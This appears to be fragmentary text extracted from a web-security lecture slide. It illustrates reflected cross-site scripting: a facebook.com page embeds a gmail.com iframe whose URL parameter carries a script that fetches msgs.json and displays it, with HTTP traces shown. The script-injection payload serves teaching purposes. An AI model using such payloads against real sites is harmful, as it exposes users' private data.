 (evil!)
facebook.com
GET / HTTP/1.1
Host: facebook.com
HTTP/1.1 200 OK
…
<iframe src=“http://gmail.com/?user=<script>
$.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); })
</script>”></iframe>
http://gmail.com/
says:
{ new_msgs: 3 }
GET /msgs.json HTTP/1.1
Host: gmail.com
gmail.com
HTTP/1.1 200 OK
…
{ new_msgs: 3 }